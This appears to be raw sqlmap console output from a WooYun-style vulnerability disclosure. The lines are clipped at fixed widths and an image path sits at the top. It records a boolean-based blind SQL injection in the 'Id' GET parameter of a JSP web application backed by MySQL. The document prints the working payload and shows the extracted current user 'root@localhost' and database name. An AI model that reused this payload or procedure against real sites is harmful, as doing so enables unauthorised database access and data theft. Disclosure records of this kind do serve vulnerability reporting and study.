 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 10:38:13
[10:38:13] [INFO] resuming back-end DBMS 'mysql'
[10:38:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: Id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: formAction=paperDetail&Id=1213844754765915678390236664​90' AND 8191
8191 AND 'fodt'='fodt
---
[10:38:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[10:38:18] [INFO] fetching current user
[10:38:18] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[10:38:18] [INFO] retrieved: root@localhost
current user: 'root@localhost
[10:40:53] [INFO] fetching current database
[10:40:53] [INFO] retrieved: quickstart
current database: 'quickstart'
[10:42:37] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output
www.wooyun.org